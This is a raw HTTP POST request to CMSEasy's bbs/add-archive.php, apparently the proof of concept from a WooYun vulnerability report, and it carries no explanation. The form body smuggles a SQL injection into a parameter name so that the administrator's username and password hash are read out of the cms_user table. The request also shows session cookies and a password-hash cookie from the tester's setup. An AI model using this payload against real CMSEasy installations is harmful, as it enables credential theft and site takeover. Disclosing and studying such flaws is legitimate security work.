 POST /cmseasy/bbs/add-archive.php?cid=1 HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 129
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/cmseasy/bbs/add-archive.php?cid=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=1; username=Braid; salt=5d77f7; email=898445911%40qq.com; shell=a2db0e00c62dd54fc376a8d1845c78a5; usertype=1;
PHPSESSION=2d2ra25tr14obdoebh9bchngl3; CNZZDATA420039=cnzz_eid%3D835862529-1404468725-%26ntime%3D1404468725;
bdshare_firstime=1404468740759; CNZZDATA4511326=cnzz_eid%3D936910511-1404468837-%26ntime%3D1404468837; login_username=Braid;
login_password=3c6c755cde206aace90a1f7cf60cc778; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_bla
nk%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
CNZZDATA80862620=cnzz_eid%3D1800230212-1404468740-%26ntime%3D1404481167; PHPSESSID=p6gfj7lfa5afloi843jjca34g5
title=asda&cid=1&lid=1&noreply=0&content)values(1,1,1,0,(select/**/concat(username,0x23,password)/**/from/**/cms_user/**/where/**/userid%3D
1))%23=%3Cp%3E%26nbsp%3Basdas%3C%2Fp%3E&verify=flxm&submit=%E6%8F%90%E4%BA%A4%E8%AF%84%E8%AE%BA
www.wooyun.org